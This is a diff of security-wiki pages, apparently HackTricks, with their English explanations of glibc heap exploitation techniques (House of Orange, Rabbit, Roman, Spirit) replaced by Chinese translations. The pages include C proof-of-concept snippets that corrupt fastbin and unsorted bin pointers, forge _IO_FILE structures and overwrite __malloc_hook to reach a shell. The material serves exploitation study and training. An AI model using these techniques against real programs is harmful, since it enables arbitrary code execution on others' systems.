### Requirements
|
### 要求
|
||||||
|
|
||||||
- Overwrite the top chunk size
|
- 覆盖顶部块大小
|
||||||
- Libc and heap leaks
|
- Libc 和堆泄漏
|
||||||
|
|
||||||
### Background
|
### 背景
|
||||||
|
|
||||||
Some needed background from the comments from [**this example**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)**:**
|
一些来自 [**这个示例**](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)** 的必要背景:**
|
||||||
|
|
||||||
Thing is, in older versions of libc, when the `malloc_printerr` function was called it would **iterate through a list of `_IO_FILE` structs stored in `_IO_list_all`**, and actually **execute** an instruction pointer in that struct.\
|
问题是,在旧版本的 libc 中,当调用 `malloc_printerr` 函数时,它会 **遍历存储在 `_IO_list_all` 中的 `_IO_FILE` 结构的列表**,并实际 **执行** 该结构中的指令指针。\
|
||||||
This attack will forge a **fake `_IO_FILE` struct** that we will write to **`_IO_list_all`**, and cause `malloc_printerr` to run.\
|
这个攻击将伪造一个 **假的 `_IO_FILE` 结构**,我们将写入 **`_IO_list_all`**,并导致 `malloc_printerr` 运行。\
|
||||||
Then it will **execute whatever address** we have stored in the **`_IO_FILE`** structs jump table, and we will get code execution
|
然后它将 **执行我们在 `_IO_FILE` 结构跳转表中存储的任何地址**,我们将获得代码执行。
|
||||||
|
|
||||||
### Attack
|
### 攻击
|
||||||
|
|
||||||
The attack starts by managing to get the **top chunk** inside the **unsorted bin**. This is achieved by calling `malloc` with a size greater than the current top chunk size but smaller than **`mmp_.mmap_threshold`** (default is 128K), which would otherwise trigger `mmap` allocation. Whenever the top chunk size is modified, it's important to ensure that the **top chunk + its size** is page-aligned and that the **prev_inuse** bit of the top chunk is always set.
|
攻击开始于成功获取 **未排序的块** 中的 **顶部块**。这是通过调用 `malloc`,其大小大于当前顶部块大小但小于 **`mmp_.mmap_threshold`**(默认是 128K)来实现的,否则会触发 `mmap` 分配。每当顶部块大小被修改时,确保 **顶部块 + 其大小** 是页面对齐的,并且顶部块的 **prev_inuse** 位始终被设置是很重要的。
|
||||||
|
|
||||||
To get the top chunk inside the unsorted bin, allocate a chunk to create the top chunk, change the top chunk size (with an overflow in the allocated chunk) so that **top chunk + size** is page-aligned with the **prev_inuse** bit set. Then allocate a chunk larger than the new top chunk size. Note that `free` is never called to get the top chunk into the unsorted bin.
|
为了获取未排序块中的顶部块,分配一个块以创建顶部块,改变顶部块大小(通过分配的块中的溢出),使得 **顶部块 + 大小** 与 **prev_inuse** 位设置为页面对齐。然后分配一个大于新顶部块大小的块。请注意,`free` 从未被调用以将顶部块放入未排序块中。
|
||||||
|
|
||||||
The old top chunk is now in the unsorted bin. Assuming we can read data inside it (possibly due to a vulnerability that also caused the overflow), it’s possible to leak libc addresses from it and get the address of **\_IO_list_all**.
|
旧的顶部块现在在未排序块中。假设我们可以读取其中的数据(可能是由于导致溢出的漏洞),可以从中泄漏 libc 地址并获取 **\_IO_list_all** 的地址。
|
||||||
|
|
||||||
An unsorted bin attack is performed by abusing the overflow to write `topChunk->bk->fwd = _IO_list_all - 0x10`. When a new chunk is allocated, the old top chunk will be split, and a pointer to the unsorted bin will be written into **`_IO_list_all`**.
|
通过滥用溢出写入 `topChunk->bk->fwd = _IO_list_all - 0x10` 来执行未排序块攻击。当分配一个新块时,旧的顶部块将被拆分,并且指向未排序块的指针将被写入 **`_IO_list_all`**。
|
||||||
|
|
||||||
The next step involves shrinking the size of the old top chunk to fit into a small bin, specifically setting its size to **0x61**. This serves two purposes:
|
下一步是将旧顶部块的大小缩小以适应小块,特别是将其大小设置为 **0x61**。这有两个目的:
|
||||||
|
|
||||||
1. **Insertion into Small Bin 4**: When `malloc` scans through the unsorted bin and sees this chunk, it will try to insert it into small bin 4 due to its small size. This makes the chunk end up at the head of the small bin 4 list which is the location of the FD pointer of the chunk of **`_IO_list_all`** as we wrote a close address in **`_IO_list_all`** via the unsorted bin attack.
|
1. **插入到小块 4**:当 `malloc` 扫描未排序块并看到这个块时,由于其小尺寸,它将尝试将其插入到小块 4。这使得该块最终位于小块 4 列表的头部,这是我们通过未排序块攻击在 **`_IO_list_all`** 中写入的块的 FD 指针的位置。
|
||||||
2. **Triggering a Malloc Check**: This chunk size manipulation will cause `malloc` to perform internal checks. When it checks the size of the false forward chunk, which will be zero, it triggers an error and calls `malloc_printerr`.
|
2. **触发 malloc 检查**:这个块大小的操作将导致 `malloc` 执行内部检查。当它检查虚假前向块的大小时,该大小将为零,触发错误并调用 `malloc_printerr`。
|
||||||
|
|
||||||
The manipulation of the small bin will allow you to control the forward pointer of the chunk. The overlap with **\_IO_list_all** is used to forge a fake **\_IO_FILE** structure. The structure is carefully crafted to include key fields like `_IO_write_base` and `_IO_write_ptr` set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code (e.g., the `system` function) can be executed.
|
小块的操作将允许你控制块的前向指针。与 **\_IO_list_all** 的重叠用于伪造一个假的 **\_IO_FILE** 结构。该结构经过精心设计,以包含关键字段,如 `_IO_write_base` 和 `_IO_write_ptr`,设置为通过 libc 内部检查的值。此外,在假结构中创建一个跳转表,其中指令指针设置为可以执行任意代码的地址(例如,`system` 函数)。
|
||||||
|
|
||||||
To summarize the remaining part of the technique:
|
总结该技术的其余部分:
|
||||||
|
|
||||||
- **Shrink the Old Top Chunk**: Adjust the size of the old top chunk to **0x61** to fit it into a small bin.
|
- **缩小旧顶部块**:将旧顶部块的大小调整为 **0x61** 以适应小块。
|
||||||
- **Set Up the Fake `_IO_FILE` Structure**: Overlap the old top chunk with the fake **\_IO_FILE** structure and set fields appropriately to hijack execution flow.
|
- **设置假的 `_IO_FILE` 结构**:将旧顶部块与假的 **\_IO_FILE** 结构重叠,并适当地设置字段以劫持执行流。
|
||||||
|
|
||||||
The next step involves forging a fake **\_IO_FILE** structure that overlaps with the old top chunk currently in the unsorted bin. The first bytes of this structure are crafted carefully to include a pointer to a command (e.g., "/bin/sh") that will be executed.
|
下一步涉及伪造一个与当前在未排序块中的旧顶部块重叠的假 **\_IO_FILE** 结构。该结构的前几个字节经过精心设计,以包含指向将被执行的命令(例如,"/bin/sh")的指针。
|
||||||
|
|
||||||
Key fields in the fake **\_IO_FILE** structure, such as `_IO_write_base` and `_IO_write_ptr`, are set to values that pass internal checks in libc. Additionally, a jump table is created within the fake structure, where an instruction pointer is set to the address where arbitrary code can be executed. Typically, this would be the address of the `system` function or another function that can execute shell commands.
|
假 **\_IO_FILE** 结构中的关键字段,如 `_IO_write_base` 和 `_IO_write_ptr`,被设置为通过 libc 内部检查的值。此外,在假结构中创建一个跳转表,其中指令指针设置为可以执行任意代码的地址。通常,这将是 `system` 函数的地址或其他可以执行 shell 命令的函数。
|
||||||
|
|
||||||
The attack culminates when a call to `malloc` triggers the execution of the code through the manipulated **\_IO_FILE** structure. This effectively allows arbitrary code execution, typically resulting in a shell being spawned or another malicious payload being executed.
|
当调用 `malloc` 触发通过操控的 **\_IO_FILE** 结构执行代码时,攻击达到高潮。这有效地允许任意代码执行,通常导致生成一个 shell 或执行其他恶意负载。
|
||||||
|
|
||||||
**Summary of the Attack:**
|
**攻击总结:**
|
||||||
|
|
||||||
1. **Set up the top chunk**: Allocate a chunk and modify the top chunk size.
|
1. **设置顶部块**:分配一个块并修改顶部块大小。
|
||||||
2. **Force the top chunk into the unsorted bin**: Allocate a larger chunk.
|
2. **强制顶部块进入未排序块**:分配一个更大的块。
|
||||||
3. **Leak libc addresses**: Use the vulnerability to read from the unsorted bin.
|
3. **泄漏 libc 地址**:利用漏洞从未排序块读取。
|
||||||
4. **Perform the unsorted bin attack**: Write to **\_IO_list_all** using an overflow.
|
4. **执行未排序块攻击**:使用溢出写入 **\_IO_list_all**。
|
||||||
5. **Shrink the old top chunk**: Adjust its size to fit into a small bin.
|
5. **缩小旧顶部块**:调整其大小以适应小块。
|
||||||
6. **Set up a fake \_IO_FILE structure**: Forge a fake file structure to hijack control flow.
|
6. **设置假 \_IO_FILE 结构**:伪造假文件结构以劫持控制流。
|
||||||
7. **Trigger code execution**: Allocate a chunk to execute the attack and run arbitrary code.
|
7. **触发代码执行**:分配一个块以执行攻击并运行任意代码。
|
||||||
|
|
||||||
This approach exploits heap management mechanisms, libc information leaks, and heap overflows to achieve code execution without directly calling `free`. By carefully crafting the fake **\_IO_FILE** structure and placing it in the right location, the attack can hijack the control flow during standard memory allocation operations. This enables the execution of arbitrary code, potentially resulting in a shell or other malicious activities.
|
这种方法利用堆管理机制、libc 信息泄漏和堆溢出来实现代码执行,而无需直接调用 `free`。通过精心构造假 **\_IO_FILE** 结构并将其放置在正确的位置,攻击可以在标准内存分配操作期间劫持控制流。这使得执行任意代码成为可能,可能导致生成 shell 或其他恶意活动。
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/)
|
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_orange/)
|
||||||
- [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
- [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||||
|
|||||||
@ -4,108 +4,90 @@
|
|||||||
|
|
||||||
### Requirements
|
### Requirements
|
||||||
|
|
||||||
1. **Ability to modify fast bin fd pointer or size**: This means you can change the forward pointer of a chunk in the fastbin or its size.
|
1. **能够修改快速堆块的 fd 指针或大小**: 这意味着您可以更改快速堆中一个块的前向指针或其大小。
|
||||||
2. **Ability to trigger `malloc_consolidate`**: This can be done by either allocating a large chunk or merging the top chunk, which forces the heap to consolidate chunks.
|
2. **能够触发 `malloc_consolidate`**: 这可以通过分配一个大块或合并顶部块来完成,这会强制堆合并块。
|
||||||
|
|
||||||
### Goals
|
### Goals
|
||||||
|
|
||||||
1. **Create overlapping chunks**: To have one chunk overlap with another, allowing for further heap manipulations.
|
1. **创建重叠块**: 使一个块与另一个块重叠,从而允许进一步的堆操作。
|
||||||
2. **Forge fake chunks**: To trick the allocator into treating a fake chunk as a legitimate chunk during heap operations.
|
2. **伪造假块**: 使分配器在堆操作期间将假块视为合法块。
|
||||||
|
|
||||||
## Steps of the attack
|
## Steps of the attack
|
||||||
|
|
||||||
### POC 1: Modify the size of a fast bin chunk
|
### POC 1: 修改快速堆块的大小
|
||||||
|
|
||||||
**Objective**: Create an overlapping chunk by manipulating the size of a fastbin chunk.
|
**Objective**: 通过操纵快速堆块的大小来创建一个重叠块。
|
||||||
|
|
||||||
- **Step 1: Allocate Chunks**
|
|
||||||
|
|
||||||
|
- **Step 1: 分配块**
|
||||||
```cpp
|
```cpp
|
||||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||||
unsigned long* chunk2 = malloc(0x40); // Allocates another chunk of 0x40 bytes at 0x602050
|
unsigned long* chunk2 = malloc(0x40); // Allocates another chunk of 0x40 bytes at 0x602050
|
||||||
malloc(0x10); // Allocates a small chunk to change the fastbin state
|
malloc(0x10); // Allocates a small chunk to change the fastbin state
|
||||||
```
|
```
|
||||||
|
我们分配了两个各为0x40字节的块。这些块在释放后将被放入快速空闲链表中。
|
||||||
|
|
||||||
We allocate two chunks of 0x40 bytes each. These chunks will be placed in the fast bin list once freed.
|
- **步骤 2:释放块**
|
||||||
|
|
||||||
- **Step 2: Free Chunks**
|
|
||||||
|
|
||||||
```cpp
|
```cpp
|
||||||
free(chunk1); // Frees the chunk at 0x602000
|
free(chunk1); // Frees the chunk at 0x602000
|
||||||
free(chunk2); // Frees the chunk at 0x602050
|
free(chunk2); // Frees the chunk at 0x602050
|
||||||
```
|
```
|
||||||
|
我们释放这两个块,将它们添加到 fastbin 列表中。
|
||||||
|
|
||||||
We free both chunks, adding them to the fastbin list.
|
- **步骤 3:修改块大小**
|
||||||
|
|
||||||
- **Step 3: Modify Chunk Size**
|
|
||||||
|
|
||||||
```cpp
|
```cpp
|
||||||
chunk1[-1] = 0xa1; // Modify the size of chunk1 to 0xa1 (stored just before the chunk at chunk1[-1])
|
chunk1[-1] = 0xa1; // Modify the size of chunk1 to 0xa1 (stored just before the chunk at chunk1[-1])
|
||||||
```
|
```
|
||||||
|
我们将 `chunk1` 的大小元数据更改为 0xa1。这是欺骗分配器在合并期间的关键步骤。
|
||||||
|
|
||||||
We change the size metadata of `chunk1` to 0xa1. This is a crucial step to trick the allocator during consolidation.
|
- **步骤 4:触发 `malloc_consolidate`**
|
||||||
|
|
||||||
- **Step 4: Trigger `malloc_consolidate`**
|
|
||||||
|
|
||||||
```cpp
|
```cpp
|
||||||
malloc(0x1000); // Allocate a large chunk to trigger heap consolidation
|
malloc(0x1000); // Allocate a large chunk to trigger heap consolidation
|
||||||
```
|
```
|
||||||
|
分配大块内存会触发 `malloc_consolidate` 函数,将快速堆中的小块合并。被操控的 `chunk1` 大小导致它与 `chunk2` 重叠。
|
||||||
|
|
||||||
Allocating a large chunk triggers the `malloc_consolidate` function, merging small chunks in the fast bin. The manipulated size of `chunk1` causes it to overlap with `chunk2`.
|
合并后,`chunk1` 与 `chunk2` 重叠,从而允许进一步的利用。
|
||||||
|
|
||||||
After consolidation, `chunk1` overlaps with `chunk2`, allowing for further exploitation.
|
### POC 2: 修改 `fd` 指针
|
||||||
|
|
||||||
### POC 2: Modify the `fd` pointer
|
**目标**:通过操控快速堆 `fd` 指针创建一个伪造块。
|
||||||
|
|
||||||
**Objective**: Create a fake chunk by manipulating the fast bin `fd` pointer.
|
|
||||||
|
|
||||||
- **Step 1: Allocate Chunks**
|
|
||||||
|
|
||||||
|
- **步骤 1:分配块**
|
||||||
```cpp
|
```cpp
|
||||||
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
unsigned long* chunk1 = malloc(0x40); // Allocates a chunk of 0x40 bytes at 0x602000
|
||||||
unsigned long* chunk2 = malloc(0x100); // Allocates a chunk of 0x100 bytes at 0x602050
|
unsigned long* chunk2 = malloc(0x100); // Allocates a chunk of 0x100 bytes at 0x602050
|
||||||
```
|
```
|
||||||
|
**解释**:我们分配两个块,一个较小,一个较大,以便为假块设置堆。
|
||||||
|
|
||||||
**Explanation**: We allocate two chunks, one smaller and one larger, to set up the heap for the fake chunk.
|
- **步骤 2:创建假块**
|
||||||
|
|
||||||
- **Step 2: Create fake chunk**
|
|
||||||
|
|
||||||
```cpp
|
```cpp
|
||||||
chunk2[1] = 0x31; // Fake chunk size 0x30
|
chunk2[1] = 0x31; // Fake chunk size 0x30
|
||||||
chunk2[7] = 0x21; // Next fake chunk
|
chunk2[7] = 0x21; // Next fake chunk
|
||||||
chunk2[11] = 0x21; // Next-next fake chunk
|
chunk2[11] = 0x21; // Next-next fake chunk
|
||||||
```
|
```
|
||||||
|
我们在 `chunk2` 中写入假块元数据,以模拟更小的块。
|
||||||
|
|
||||||
We write fake chunk metadata into `chunk2` to simulate smaller chunks.
|
- **步骤 3:释放 `chunk1`**
|
||||||
|
|
||||||
- **Step 3: Free `chunk1`**
|
|
||||||
|
|
||||||
```cpp
|
```cpp
|
||||||
free(chunk1); // Frees the chunk at 0x602000
|
free(chunk1); // Frees the chunk at 0x602000
|
||||||
```
|
```
|
||||||
|
**解释**:我们释放 `chunk1`,将其添加到 fastbin 列表中。
|
||||||
|
|
||||||
**Explanation**: We free `chunk1`, adding it to the fastbin list.
|
- **步骤 4:修改 `chunk1` 的 `fd`**
|
||||||
|
|
||||||
- **Step 4: Modify `fd` of `chunk1`**
|
|
||||||
|
|
||||||
```cpp
|
```cpp
|
||||||
chunk1[0] = 0x602060; // Modify the fd of chunk1 to point to the fake chunk within chunk2
|
chunk1[0] = 0x602060; // Modify the fd of chunk1 to point to the fake chunk within chunk2
|
||||||
```
|
```
|
||||||
|
**解释**:我们将 `chunk1` 的前向指针 (`fd`) 更改为指向 `chunk2` 内部的假块。
|
||||||
|
|
||||||
**Explanation**: We change the forward pointer (`fd`) of `chunk1` to point to our fake chunk inside `chunk2`.
|
- **步骤 5:触发 `malloc_consolidate`**
|
||||||
|
|
||||||
- **Step 5: Trigger `malloc_consolidate`**
|
|
||||||
|
|
||||||
```cpp
|
```cpp
|
||||||
malloc(5000); // Allocate a large chunk to trigger heap consolidation
|
malloc(5000); // Allocate a large chunk to trigger heap consolidation
|
||||||
```
|
```
|
||||||
|
分配一个大块再次触发 `malloc_consolidate`,它处理假块。
|
||||||
|
|
||||||
Allocating a large chunk again triggers `malloc_consolidate`, which processes the fake chunk.
|
假块成为 fastbin 列表的一部分,使其成为进一步利用的合法块。
|
||||||
|
|
||||||
The fake chunk becomes part of the fastbin list, making it a legitimate chunk for further exploitation.
|
### 总结
|
||||||
|
|
||||||
### Summary
|
**House of Rabbit** 技术涉及修改 fast bin 块的大小以创建重叠块或操纵 `fd` 指针以创建假块。这使攻击者能够在堆中伪造合法块,从而实现各种形式的利用。理解和实践这些步骤将增强你的堆利用技能。
|
||||||
|
|
||||||
The **House of Rabbit** technique involves either modifying the size of a fast bin chunk to create overlapping chunks or manipulating the `fd` pointer to create fake chunks. This allows attackers to forge legitimate chunks in the heap, enabling various forms of exploitation. Understanding and practicing these steps will enhance your heap exploitation skills.
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,40 +2,39 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
This was a very interesting technique that allowed for RCE without leaks via fake fastbins, the unsorted_bin attack and relative overwrites. However it has ben [**patched**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c).
|
这是一种非常有趣的技术,允许通过假快块、未排序的 bin 攻击和相对覆盖实现 RCE,而无需泄漏。然而,它已经被 [**修补**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c)。
|
||||||
|
|
||||||
### Code
|
### 代码
|
||||||
|
|
||||||
- You can find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
- 你可以在 [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c) 找到一个示例
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
- RCE by abusing relative pointers
|
- 通过滥用相对指针实现 RCE
|
||||||
|
|
||||||
### Requirements
|
### 要求
|
||||||
|
|
||||||
- Edit fastbin and unsorted bin pointers
|
- 编辑快块和未排序 bin 指针
|
||||||
- 12 bits of randomness must be brute forced (0.02% chance) of working
|
- 必须强行破解 12 位随机数(0.02% 的成功率)
|
||||||
|
|
||||||
## Attack Steps
|
## 攻击步骤
|
||||||
|
|
||||||
### Part 1: Fastbin Chunk points to \_\_malloc_hook
|
### 第 1 部分:快块块指向 \_\_malloc_hook
|
||||||
|
|
||||||
Create several chunks:
|
创建几个块:
|
||||||
|
|
||||||
- `fastbin_victim` (0x60, offset 0): UAF chunk later to edit the heap pointer later to point to the LibC value.
|
- `fastbin_victim` (0x60, 偏移 0): UAF 块,稍后编辑堆指针以指向 LibC 值。
|
||||||
- `chunk2` (0x80, offset 0x70): For good alignment
|
- `chunk2` (0x80, 偏移 0x70): 用于良好的对齐
|
||||||
- `main_arena_use` (0x80, offset 0x100)
|
- `main_arena_use` (0x80, 偏移 0x100)
|
||||||
- `relative_offset_heap` (0x60, offset 0x190): relative offset on the 'main_arena_use' chunk
|
- `relative_offset_heap` (0x60, 偏移 0x190): 在 'main_arena_use' 块上的相对偏移
|
||||||
|
|
||||||
Then `free(main_arena_use)` which will place this chunk in the unsorted list and will get a pointer to `main_arena + 0x68` in both the `fd` and `bk` pointers.
|
然后 `free(main_arena_use)`,这将把这个块放入未排序列表,并在 `fd` 和 `bk` 指针中获取指向 `main_arena + 0x68` 的指针。
|
||||||
|
|
||||||
Now it's allocated a new chunk `fake_libc_chunk(0x60)` because it'll contain the pointers to `main_arena + 0x68` in `fd` and `bk`.
|
现在分配一个新的块 `fake_libc_chunk(0x60)`,因为它将包含指向 `main_arena + 0x68` 的指针在 `fd` 和 `bk` 中。
|
||||||
|
|
||||||
Then `relative_offset_heap` and `fastbin_victim` are freed.
|
|
||||||
|
|
||||||
|
然后 `relative_offset_heap` 和 `fastbin_victim` 被释放。
|
||||||
```c
|
```c
|
||||||
/*
|
/*
|
||||||
Current heap layout:
|
Current heap layout:
|
||||||
@ -50,39 +49,35 @@ Current heap layout:
|
|||||||
unsorted: leftover_main
|
unsorted: leftover_main
|
||||||
*/
|
*/
|
||||||
```
|
```
|
||||||
|
-  `fastbin_victim` 有一个指向 `relative_offset_heap` 的 `fd`
|
||||||
|
-  `relative_offset_heap` 是从 `fake_libc_chunk` 的距离偏移量,其中包含指向 `main_arena + 0x68` 的指针
|
||||||
|
- 只需更改 `fastbin_victim.fd` 的最后一个字节,就可以使 `fastbin_victim` 指向 `main_arena + 0x68`
|
||||||
|
|
||||||
-  `fastbin_victim` has a `fd` pointing to `relative_offset_heap`
|
对于之前的操作,攻击者需要能够修改 `fastbin_victim` 的 fd 指针。
|
||||||
-  `relative_offset_heap` is an offset of distance from `fake_libc_chunk`, which contains a pointer to `main_arena + 0x68`
|
|
||||||
- Just changing the last byte of `fastbin_victim.fd` it's possible to make `fastbin_victim points` to `main_arena + 0x68`
|
|
||||||
|
|
||||||
For the previous actions, the attacker needs to be capable of modifying the fd pointer of `fastbin_victim`.
|
然后,`main_arena + 0x68` 并不是那么有趣,所以让我们修改它,使指针指向 **`__malloc_hook`**。
|
||||||
|
|
||||||
Then, `main_arena + 0x68` is not that interesting, so lets modify it so the pointer points to **`__malloc_hook`**.
|
请注意,`__memalign_hook` 通常以 `0x7f` 开头,并在其前面有零,因此可以将其伪装为 `0x70` 快速堆中的一个值。由于地址的最后 4 位是 **随机** 的,因此有 `2^4=16` 种可能性使值最终指向我们感兴趣的地方。因此在这里执行 BF 攻击,使得块最终变成:**`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`。**
|
||||||
|
|
||||||
Note that `__memalign_hook` usually starts with `0x7f` and zeros before it, then it's possible to fake it as a value in the `0x70` fast bin. Because the last 4 bits of the address are **random** there are `2^4=16` possibilities for the value to end pointing where are interested. So a BF attack is performed here so the chunk ends like: **`0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23)`.**
|
(有关其余字节的更多信息,请查看 [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ 示例](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c) 中的解释)。如果 BF 不起作用,程序就会崩溃(所以从头开始,直到它有效)。
|
||||||
|
|
||||||
(For more info about the rest of the bytes check the explanation in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)). If the BF don't work the program just crashes (so start gain until it works).
|
|
||||||
|
|
||||||
Then, 2 mallocs are performed to remove the 2 initial fast bin chunks and the a third one is alloced to get a chunk in the **`__malloc_hook:`**
|
|
||||||
|
|
||||||
|
然后,执行 2 次 malloc 以移除 2 个初始快速堆块,并分配第三个以获取一个在 **`__malloc_hook:`** 中的块。
|
||||||
```c
|
```c
|
||||||
malloc(0x60);
|
malloc(0x60);
|
||||||
malloc(0x60);
|
malloc(0x60);
|
||||||
uint8_t* malloc_hook_chunk = malloc(0x60);
|
uint8_t* malloc_hook_chunk = malloc(0x60);
|
||||||
```
|
```
|
||||||
|
### Part 2: Unsorted_bin 攻击
|
||||||
|
|
||||||
### Part 2: Unsorted_bin attack
|
有关更多信息,您可以查看:
|
||||||
|
|
||||||
For more info you can check:
|
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
unsorted-bin-attack.md
|
unsorted-bin-attack.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
But basically it allows to write `main_arena + 0x68` to any location by specified in `chunk->bk`. And for the attack we choose `__malloc_hook`. Then, after overwriting it we will use a relative overwrite) to point to a `one_gadget`.
|
但基本上,它允许将 `main_arena + 0x68` 写入 `chunk->bk` 指定的任何位置。对于攻击,我们选择 `__malloc_hook`。然后,在覆盖它之后,我们将使用相对覆盖来指向 `one_gadget`。
|
||||||
|
|
||||||
For this we start getting a chunk and putting it into the **unsorted bin**:
|
|
||||||
|
|
||||||
|
为此,我们开始获取一个 chunk 并将其放入 **unsorted bin**:
|
||||||
```c
|
```c
|
||||||
uint8_t* unsorted_bin_ptr = malloc(0x80);
|
uint8_t* unsorted_bin_ptr = malloc(0x80);
|
||||||
malloc(0x30); // Don't want to consolidate
|
malloc(0x30); // Don't want to consolidate
|
||||||
@ -91,25 +86,24 @@ puts("Put chunk into unsorted_bin\n");
|
|||||||
// Free the chunk to create the UAF
|
// Free the chunk to create the UAF
|
||||||
free(unsorted_bin_ptr);
|
free(unsorted_bin_ptr);
|
||||||
```
|
```
|
||||||
|
使用 UAF 在此块中将 `unsorted_bin_ptr->bk` 指向 `__malloc_hook` 的地址(我们之前已经暴力破解过这个)。
|
||||||
Use an UAF in this chunk to point `unsorted_bin_ptr->bk` to the address of `__malloc_hook` (we brute forced this previously).
|
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **alloc the same size or the program will crash.**
|
> 请注意,此攻击会破坏未排序的 bin(因此小和大也会受到影响)。因此我们现在只能**使用快速 bin 的分配**(更复杂的程序可能会进行其他分配并崩溃),并且要触发这一点,我们必须**分配相同的大小,否则程序将崩溃。**
|
||||||
|
|
||||||
So, to trigger the write of `main_arena + 0x68` in `__malloc_hook` we perform after setting `__malloc_hook` in `unsorted_bin_ptr->bk` we just need to do: **`malloc(0x80)`**
|
因此,为了触发 `__malloc_hook` 中 `main_arena + 0x68` 的写入,在将 `__malloc_hook` 设置在 `unsorted_bin_ptr->bk` 后,我们只需执行:**`malloc(0x80)`**
|
||||||
|
|
||||||
### Step 3: Set \_\_malloc_hook to system
|
### 第 3 步:将 \_\_malloc_hook 设置为 system
|
||||||
|
|
||||||
In the step one we ended controlling a chunk containing `__malloc_hook` (in the variable `malloc_hook_chunk`) and in the second step we managed to write `main_arena + 0x68` in here.
|
在第一步中,我们控制了一个包含 `__malloc_hook` 的块(在变量 `malloc_hook_chunk` 中),在第二步中,我们成功地在这里写入了 `main_arena + 0x68`。
|
||||||
|
|
||||||
Now, we abuse a partial overwrite in `malloc_hook_chunk` to use the libc address we wrote there(`main_arena + 0x68`) to **point a `one_gadget` address**.
|
现在,我们利用 `malloc_hook_chunk` 中的部分覆盖,使用我们在这里写入的 libc 地址(`main_arena + 0x68`)来**指向一个 `one_gadget` 地址**。
|
||||||
|
|
||||||
Here is where it's needed to **bruteforce 12 bits of randomness** (more info in the [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ example](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)).
|
在这里需要**暴力破解 12 位随机数**(更多信息请参见 [how2heap](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)[ 示例](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c))。
|
||||||
|
|
||||||
Finally, one the correct address is overwritten, **call `malloc` and trigger the `one_gadget`**.
|
最后,一旦正确的地址被覆盖,**调用 `malloc` 并触发 `one_gadget`**。
|
||||||
|
|
||||||
## References
|
## 参考文献
|
||||||
|
|
||||||
- [https://github.com/shellphish/how2heap](https://github.com/shellphish/how2heap)
|
- [https://github.com/shellphish/how2heap](https://github.com/shellphish/how2heap)
|
||||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_roman.c)
|
||||||
|
|||||||
@ -2,14 +2,13 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
### Code
|
### 代码
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>House of Spirit</summary>
|
<summary>House of Spirit</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
#include <unistd.h>
|
#include <unistd.h>
|
||||||
#include <stdlib.h>
|
#include <stdlib.h>
|
||||||
@ -54,24 +53,22 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
